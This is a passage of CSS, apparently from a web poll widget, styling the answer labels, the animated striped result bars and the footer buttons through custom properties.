    main.ts_poll_main_677198:not([data-tsp-checkbox="true"]) > .ts_poll_answer .ts_poll_answer_label{
        padding: 10px 10px 10px 10px;
    }
    main.ts_poll_main_677198  > .ts_poll_answer:hover {
        background-color: var(--tsp_answer_h_bgc_677198) !important;
    }
    main.ts_poll_main_677198  > .ts_poll_answer:hover .ts_poll_answer_label {
        color: var(--tsp_answer_h_c_677198) !important;
    }
    main.ts_poll_main_677198 > .ts_poll_answer input {
        display: none;
    }
    main.ts_poll_main_677198 > .ts_poll_answer input + label {
        font-size: var(--tsp_answer_fs_677198) !important;
        cursor: pointer;
        margin-bottom: 0px !important;
        font-family: var(--tsp_answer_ff_677198);
    }
    main.ts_poll_main_677198:not([data-tsp-color="Color"]) > .ts_poll_answer input + label {
        color: var(--tsp_answer_c_677198) !important;
    }
    main.ts_poll_main_677198 > .ts_poll_answer input + label:before {
        margin: 0 .25em 0 0 !important;
        padding: 0 !important;
        font-size: var(--tsp_checkbox_size_677198) !important;
        font-family: FontAwesome !important;
    }
    main.ts_poll_main_677198:not([data-tsp-checkbox="true"]) > .ts_poll_answer input + label:before {
        content: " " !important;
    }
    main.ts_poll_main_677198[data-tsp-checkbox="true"] > .ts_poll_answer input:not(:checked) + label:before {
        color: var(--tsp_before_check_c_677198);
        content: var(--tsp_before_check_677198);
    }
    main.ts_poll_main_677198:not([data-tsp-checkbox="true"]) > .ts_poll_answer input:checked + label:before {
        content: " " !important;
    }
    main.ts_poll_main_677198[data-tsp-checkbox="true"] > .ts_poll_answer input:checked + label:before {
        color: var(--tsp_after_check_c_677198) !important;
        content: var(--tsp_after_check_677198);
    }
    main.ts_poll_main_677198  > .ts_poll_answer input:checked + label:after {
        font-weight: bold;
    }
    main.ts_poll_main_677198  > .ts_poll_answer span.ts_poll_r_block{
        position: absolute;
        display: inline-block;
        overflow: hidden;
        top: 0;
        left: 0;
        width:100%;
        height: 100%;
        background: var(--tsp_block_bgc_677198) !important;
        border-radius: calc( var(--tsp_answer_br_677198) - 3px);
        opacity: 0;
        z-index: -1;
        cursor: default;
    }

    main.ts_poll_main_677198  > .ts_poll_answer span.ts_poll_r_inner {
        position: relative;
        display: inline-block;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        border-radius: calc( var(--tsp_answer_br_677198) - 3px);
    }
    main.ts_poll_main_677198  > .ts_poll_answer span.ts_poll_r_progress {
        position: absolute;
        display: inline-block;
        top: 0;
        left: 0;
        height: 100%;
        min-width: 10px !important;
        border-radius: calc( var(--tsp_answer_br_677198) - 2px);
    }
    main.ts_poll_main_677198:not([data-tsp-voted="Background"]) > .ts_poll_answer span.ts_poll_r_progress{
        background-color: var(--tsp_progress_bgc_677198) !important;
    }
    main.ts_poll_main_677198  > .ts_poll_answer label.ts_poll_r_label{
        position: absolute;
        display: -ms-inline-flexbox;
        display: -webkit-inline-flex;
        display: inline-flex;
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
        justify-content: flex-start;
        -webkit-align-content: center;
        -ms-flex-line-pack: center;
        align-content: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        padding: 10px;
        font-family: var(--tsp_answer_ff_677198);
        margin-bottom:0px;
    }
    main.ts_poll_main_677198:not([data-tsp-voted="Color"]) > .ts_poll_answer label.ts_poll_r_label{
        color: var(--tsp_progress_c_677198) !important;
    }
    main.ts_poll_main_677198  > .ts_poll_answer label.ts_poll_r_label span.ts_poll_r_info{
        margin-left: 10px;
        line-height: 1 !important;
    }

   
    /* After answers line CSS */
    :root{
        --tsp_main_l_bw_677198:90%;
        --tsp_main_l_bh_677198:2px;
        --tsp_main_l_bc_677198:#ffffff;
        --tsp_main_l_bs_677198:solid;
    }
    main.ts_poll_main_677198 >  div.ts_poll_after_line_677198 {
        width: var(--tsp_main_l_bw_677198);
        margin-top: 5px;
        border-top: var(--tsp_main_l_bh_677198) var(--tsp_main_l_bs_677198) var(--tsp_main_l_bc_677198);
    }
	        main.ts_poll_main_677198[data-tsp-veff="2"]  > .ts_poll_answer span.ts_poll_r_progress{ 
            background-size: 30px 30px;
            -moz-background-size: 30px 30px;
            -webkit-background-size: 30px 30px;
            -o-background-size: 30px 30px;
            background-image: -moz-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
            background-image: -o-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -ms-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -moz-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -webkit-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
            animation: TSprogress 2s linear infinite;
            -moz-animation: TSprogress 2s linear infinite;
            -webkit-animation: TSprogress 2s linear infinite;
        }
        main.ts_poll_main_677198[data-tsp-veff="3"]  > .ts_poll_answer span.ts_poll_r_progress{
            background-size: 30px 30px;
            -moz-background-size: 30px 30px;
            -webkit-background-size: 30px 30px;
            -o-background-size: 30px 30px;
            background-image: -moz-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
            background-image: -o-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -ms-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
            animation: TSprogress 2s linear infinite;
            -moz-animation: TSprogress 2s linear infinite;
            -webkit-animation: TSprogress 2s linear infinite;
        }
        main.ts_poll_main_677198[data-tsp-veff="4"]  > .ts_poll_answer span.ts_poll_r_progress{
            background-size: 30px 30px;
            -moz-background-size: 30px 30px;
            -webkit-background-size: 30px 30px;
            -o-background-size: 30px 30px;
            background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -webkit-gradient(linear, right top, left bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
            background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -ms-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -moz-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -webkit-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
            animation: TSprogressa 2s linear infinite;
            -moz-animation: TSprogressa 2s linear infinite;
            -webkit-animation: TSprogressa 2s linear infinite;
        }
        main.ts_poll_main_677198[data-tsp-veff="5"]  > .ts_poll_answer span.ts_poll_r_progress{
           background-size: 30px 30px;
           -moz-background-size: 30px 30px;
           -webkit-background-size: 30px 30px;
           -o-background-size: 30px 30px;
           background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
           background-image: -webkit-gradient(linear, right top, left bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
           background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
           background-image: -ms-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
           filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
           animation: TSprogressa 2s linear infinite;
           -moz-animation: TSprogressa 2s linear infinite;
           -webkit-animation: TSprogressa 2s linear infinite;
        }
        main.ts_poll_main_677198[data-tsp-veff="6"]  > .ts_poll_answer span.ts_poll_r_progress{
            background-size: 30px 30px;
            -moz-background-size: 30px 30px;
            -webkit-background-size: 30px 30px;
            -o-background-size: 30px 30px;
            background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -webkit-gradient(linear, right top, left bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
            background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -ms-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -moz-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -webkit-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
            animation: TSprogressb 2s linear infinite;
            -moz-animation: TSprogressb 2s linear infinite;
            -webkit-animation: TSprogressb 2s linear infinite;
        }
        main.ts_poll_main_677198[data-tsp-veff="7"]  > .ts_poll_answer span.ts_poll_r_progress{
            background-size: 30px 30px;
            -moz-background-size: 30px 30px;
            -webkit-background-size: 30px 30px;
            -o-background-size: 30px 30px;
            background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -webkit-gradient(linear, right top, left bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
            background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -ms-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
            animation: TSprogressb 2s linear infinite;
            -moz-animation: TSprogressb 2s linear infinite;
            -webkit-animation: TSprogressb 2s linear infinite;
        }
        main.ts_poll_main_677198[data-tsp-veff="8"]  > .ts_poll_answer span.ts_poll_r_progress{
            background-size: 30px 30px;
            -moz-background-size: 30px 30px;
            -webkit-background-size: 30px 30px;
            -o-background-size: 30px 30px;
            background-image: -moz-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
            background-image: -o-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -ms-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -moz-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -webkit-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
            animation: TSprogressc 2s linear infinite;
            -moz-animation: TSprogressc 2s linear infinite;
            -webkit-animation: TSprogressc 2s linear infinite;
        }
        main.ts_poll_main_677198[data-tsp-veff="9"]  > .ts_poll_answer span.ts_poll_r_progress{
            background-size: 30px 30px;
            -moz-background-size: 30px 30px;
            -webkit-background-size: 30px 30px;
            -o-background-size: 30px 30px;
            background-image: -moz-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
            background-image: -o-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -ms-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
            animation: TSprogressc 2s linear infinite;
            -moz-animation: TSprogressc 2s linear infinite;
            -webkit-animation: TSprogressc 2s linear infinite;
        }

        @-webkit-keyframes TSprogress {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: -60px -60px;
            }
        }      
        @-moz-keyframes TSprogress {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: -60px -60px;
            }
        }      
        @keyframes TSprogress {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: -60px -60px;
            }
        }      
        @-webkit-keyframes TSprogressa {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: -60px 60px;
            }
        }      
        @-moz-keyframes TSprogressa {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: -60px 60px;
            }
        }      
        @keyframes TSprogressa {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: -60px 60px;
            }
        }      
        @-webkit-keyframes TSprogressb {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: 60px -60px;
            }
        }      
        @-moz-keyframes TSprogressb {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: 60px -60px;
            }
        }      
        @keyframes TSprogressb {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: 60px -60px;
            }
        }      
        @-webkit-keyframes TSprogressc {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: 60px 60px;
            }
        }      
        @-moz-keyframes TSprogressc {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: 60px 60px;
            }
        }      
        @keyframes TSprogressc {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: 60px 60px;
            }
        }
        /* Footer CSS */
        :root{
            --tsp_footer_bgc_677198 : #ffffff;            --tsp_r_footer_bgc_677198:#ffffff;
            --tsp_footer_br_677198:calc(var(--tsp_section_br_677198) - 2px);
            /* Result button Proporties */
            --tsp_result_bw_677198:2px;
            --tsp_result_bc_677198:#d8d8d8;
            --tsp_result_br_677198:6px;
            --tsp_result_bgc_677198:#d8d8d8;
            --tsp_result_c_677198:#000000;
            --tsp_result_h_bgc_677198:#d8d8d8;
            --tsp_result_h_c_677198:#4f4f4f;
            --tsp_result_fs_677198:20px;
            --tsp_result_ff_677198:Abadi MT Condensed Light;
            --tsp_result_icon_fs_677198:19px;
            /* Back button Proporties */
            --tsp_back_bgc_677198:#d8d8d8;
            --tsp_back_bc_677198:#d8d8d8;
            --tsp_back_c_677198:#000000;
            --tsp_back_h_bgc_677198:#d8d8d8;
            --tsp_back_h_c_677198:#000000;
        }
        footer.ts_poll_footer_677198{
            width: 100%;
            position:relative;
            padding: 0px;
        }
        footer.ts_poll_footer_677198  button[data-tsp-pos="right"]{
            float: right;
            margin: 10px 10px;
        }
        footer.ts_poll_footer_677198  button[data-tsp-pos="left"]{
            margin: 10px 10px;
        }
        footer.ts_poll_footer_677198  button.ts_poll_back_button[data-tsp-pos="right"]{
        margin-left : auto;
        }
        footer.ts_poll_footer_677198  button.ts_poll_back_button[data-tsp-pos="left"]{
            margin-right : auto;
        }
        footer.ts_poll_footer_677198  button[data-tsp-pos="full"]{
            width: 98% !important;
            margin: 5px 1% !important;
        }
        footer.ts_poll_footer_677198 button > i {
            display: -ms-inline-flexbox;
            display: -webkit-inline-flex;
            display: inline-flex;
            -webkit-flex-direction: row;
            -ms-flex-direction: row;
            flex-direction: row;
            -webkit-flex-wrap: nowrap;
            -ms-flex-wrap: nowrap;
            flex-wrap: nowrap;
            -webkit-justify-content: center;
            -ms-flex-pack: center;
            justify-content: center;
            -webkit-align-content: center;
            -ms-flex-line-pack: center;
            align-content: center;
            -webkit-align-items: center;
            -ms-flex-align: center;
            align-items: center;
        }
        footer.ts_poll_footer_677198 button:not([data-tsp-text=""]) > i[data-tsp="before"]:before {
            margin-right: 10px;
        }
        footer.ts_poll_footer_677198 button:not([data-tsp-text=""]) > i[data-tsp="after"]{
            -webkit-flex-direction: row-reverse;
            -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
        }
        footer.ts_poll_footer_677198 button:not([data-tsp-text=""]) > i[data-tsp="after"]:before {
            margin-left: 10px;
        }
        
        footer.ts_poll_footer_677198 > div{
            width: 100%;
            float:right;
        }
        footer.ts_poll_footer_677198 > div.ts_poll_footer_main{
            position: relative;
            background-color: var(--tsp_footer_bgc_677198);
        }
        footer.ts_poll_footer_677198 > div.ts_poll_footer_res{
            position: absolute;
            left:0;
            right:0;
            bottom:0;
            top:0;
            background-color: var(--tsp_r_footer_bgc_677198);
            opacity:0;
            z-index:-1;
            display: -ms-flexbox;
            display: -webkit-flex;
            display: flex;
            -webkit-flex-direction: row;
            -ms-flex-direction: row;
            flex-direction: row;
            -webkit-flex-wrap: nowrap;
            -ms-flex-wrap: nowrap;
            flex-wrap: nowrap;
            -webkit-justify-content: center;
            -ms-flex-pack: center;
            justify-content: center;
        }
        /* Result Button */
        footer.ts_poll_footer_677198  .ts_poll_result_button {
            background-color: var(--tsp_result_bgc_677198) !important;
            border: var(--tsp_result_bw_677198) solid var(--tsp_result_bc_677198) !important;
            border-radius: var(--tsp_result_br_677198) !important;
            color: var(--tsp_result_c_677198) !important;
            padding: 3px 10px;
            text-transform: none;
            line-height: 1;
            cursor: pointer;
        }
        footer.ts_poll_footer_677198  .ts_poll_result_button  span {
            font-size: var(--tsp_result_fs_677198) !important;
            font-family: var(--tsp_result_ff_677198) !important;
            color: var(--tsp_result_c_677198) !important;
        }
        footer.ts_poll_footer_677198  .ts_poll_result_button  span:before {
            content:attr(data-tsp-text);

        }

        footer.ts_poll_footer_677198  .ts_poll_result_button:hover {
            background-color: var(--tsp_result_h_bgc_677198) !important;
            opacity: 1;
        }
        footer.ts_poll_footer_677198  .ts_poll_result_button:hover > .ts_poll_result_icon:before,
        footer.ts_poll_footer_677198  .ts_poll_result_button:hover > .ts_poll_result_icon > span{
            color: var(--tsp_result_h_c_677198) !important;
        }
        footer.ts_poll_footer_677198  .ts_poll_result_button > .ts_poll_result_icon {
            font-size: var(--tsp_result_icon_fs_677198) !important;
        }
        footer.ts_poll_footer_677198  .ts_poll_result_button > .ts_poll_result_icon:before {
            color: var(--tsp_result_c_677198) !important;
            font-family: FontAwesome;
        }
        
        /* Total Votes */
        :root{
            --tsp_total_fs_677198:18px;
            --tsp_total_c_677198:#000000;
        }
        footer.ts_poll_footer_677198 .ts_poll_total_v {
            font-size: var(--tsp_total_fs_677198) !important;
            color: var(--tsp_total_c_677198) !important;
            padding: 3px 10px !important;
            text-transform: none !important;
            line-height: 1 !important;
            cursor: default;
        }
        footer.ts_poll_footer_677198 .ts_poll_total_v span:before{
            content:attr(data-tsp-text);
        }
        footer.ts_poll_footer_677198  i.ts_poll_total_v[data-tsp-pos="right"]{
            float: right;
            margin: 10px 10px;
        }
        footer.ts_poll_footer_677198  i.ts_poll_total_v[data-tsp-pos="left"]{
            margin: 10px 10px;
        }
        footer.ts_poll_footer_677198  i.ts_poll_total_v[data-tsp-pos="full"]{
            width: 98% !important;
            margin: 5px 1% !important;
            text-align: center;
        }

        footer.ts_poll_footer_677198  .ts_poll_total_v:not([data-tsp-text=""])[data-tsp-align="after"]:before {
            float: right;
            margin-left: 5px;
        }

        footer.ts_poll_footer_677198  .ts_poll_total_v:not([data-tsp-text=""])[data-tsp-align="before"]:before {
            margin-right: 5px;
        }
        
        /* Back Button */
        footer.ts_poll_footer_677198  .ts_poll_back_button {
            background-color: var(--tsp_back_bgc_677198) !important;
            border: var(--tsp_result_bw_677198) solid var(--tsp_back_bc_677198) !important;
            border-radius: var(--tsp_result_br_677198) !important;
            color: var(--tsp_back_c_677198) !important;
            padding: 3px 10px !important;
            text-transform: none !important;
            line-height: 1 !important;
            cursor: pointer;
        }
        footer.ts_poll_footer_677198 .ts_poll_back_button span {
            font-size: var(--tsp_result_fs_677198) !important;
            font-family: var(--tsp_result_ff_677198);
            color: var(--tsp_back_c_677198) !important;
        }
        footer.ts_poll_footer_677198 .ts_poll_back_button span:before {
            content:attr(data-tsp-text);
        }

